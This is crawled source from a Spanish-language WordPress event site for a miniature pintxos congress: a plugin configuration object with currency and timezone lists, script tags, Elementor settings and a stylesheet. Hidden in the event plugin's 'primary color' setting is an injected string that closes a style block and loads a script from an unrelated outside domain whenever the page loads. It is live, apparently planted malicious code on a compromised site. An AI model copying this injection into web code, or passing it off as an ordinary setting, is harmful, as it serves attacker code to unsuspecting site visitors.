dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"d\/m\/Y","date_format_string":"30\/01\/2026","time_format":"G:i","time_format_string":"3:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.1.1","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20ac","nonce":"ac100a2ac8","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":",","thousand_separator":".","decimals":"2","price_format":"%2$s%1$s","currency_position":"right","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=a39aea71bca212afea0f" id="etn-public-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script src="https://miniature.pintxos.eus/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/miniature.pintxos.eus\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e5cf4908dd"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[],"hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":0,"title":"miniatura &#8211; Miniature Pintxos Congress","excerpt":""}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.33.1" id="e-sticky-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9a1fb3bb521c8b22e2dd0e697ad4b5a4-es","fragment_name":"wc_fragments_9a1fb3bb521c8b22e2dd0e697ad4b5a4","request_timeout":"5000"};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.33.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/miniature.pintxos.eus\/wp-admin\/admin-ajax.php","nonce":"b8bf183de5","urls":{"assets":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/miniature.pintxos.eus\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/miniature.pintxos.eus\/carrito\/","checkout_page_url":"https:\/\/miniature.pintxos.eus\/finalizar-compra\/","fragments_nonce":"45734283f2"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/miniature.pintxos.eus\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.33.1" id="elementor-pro-frontend-js"></script>
<script src="https://miniature.pintxos.eus/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.33.1" id="pro-elements-handlers-js"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://miniature.pintxos.eus/wp-content/uploads/elementor/css/post-6655.css?ver=1769564077
body_size: 1890
content:
.elementor-6655 .elementor-element.elementor-element-530c8d95{--display:flex;--min-height:100px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--margin-top:0%;--margin-bottom:0%;--margin-left:0%;--margin-right:0%;--padding-top:2%;--padding-bottom:2%;--padding-left:8%;--padding-right:8%;--z-index:95;}.elementor-6655 .elementor-element.elementor-element-530c8d95:not(.elementor-motion-effects-element-type-background), .elementor-6655 .elementor-element.elementor-element-530c8d95 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6655 .elementor-element.elementor-element-43fa0cb8{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-6655 .elementor-element.elementor-element-3e820a38{text-align:start;}.elementor-6655 .elementor-element.elementor-element-3e820a38 img{width:100%;height:90px;object-fit:contain;object-position:center center;}.elementor-6655 .elementor-element.elementor-element-2a79d7c{--display:flex;--flex-direction:row-reverse;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap-reverse;--justify-content:flex-start;--align-items:center;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:0%;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-6655 .elementor-element.elementor-element-26d7f4f7.elementor-element{--order:99999 /* order end hack */;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;font-style:normal;text-decoration:none;line-height:1em;letter-spacing:0px;word-spacing:0em;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item:focus{color:#000000;fill:#000000;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#808080;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:before,
					.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .e--pointer-framed .elementor-item:after{border-color:#808080;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#BC0925;}.elementor-6655 .elementor-element.elementor-element-26d7f4f7 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
